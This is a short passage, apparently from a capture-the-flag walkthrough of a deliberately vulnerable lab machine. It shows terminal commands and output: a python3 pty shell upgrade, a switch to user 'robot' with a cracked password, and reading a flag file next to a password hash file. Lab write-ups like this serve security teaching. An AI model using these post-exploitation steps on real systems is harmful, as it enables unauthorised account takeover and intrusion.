 anguage (version 3.4)
daemon@linux:/home/robot$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$